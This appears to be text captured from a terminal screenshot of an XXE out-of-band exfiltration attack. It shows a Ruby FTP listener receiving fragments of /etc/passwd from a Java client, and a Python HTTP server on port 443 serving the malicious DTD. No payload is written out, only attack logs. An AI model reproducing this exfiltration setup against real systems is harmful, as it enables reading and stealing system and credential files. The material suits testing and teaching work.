 ⌥⌘2
root@ubuntu-c-4-8gib-fra1-01: ~/
root@ubuntu-c-4-8gib-fra1-01: ~/ (ssh)
root@ubuntu-c-4-8gib-fra1-01:~/ # ruby xxe-ftp-server.rb
FTP. New client connected
< USER anonymous
< PASS Java1.8.0_201@
> 230 more data please!
< TYPE I
> 230 more data please!
< CWD root:x:0:0:root:
> 230 more data please!
< CWD root:
> 230 more data please!
< CWD bin
> 230 more data please!
< QUIT
> 230 more data please!
FTP. Connection closed
python3 (ssh)
(ssh) root@ubuntu$ : /var/www/html/9e5498ac08a2a50f08b6adcbe70d7f11/tmp
[0] # python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
1 - - [28/Mar/2022 22:04:54] "GET / .dtd HTTP/1.1" 200 -
ssh ◂ -zsh
16%
9.2 GB
19 kB↓
4.2 kB↑